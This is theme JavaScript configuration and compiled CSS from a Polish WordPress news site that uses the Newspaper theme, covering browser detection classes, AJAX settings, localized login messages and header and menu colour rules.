	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="90af3e773a";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
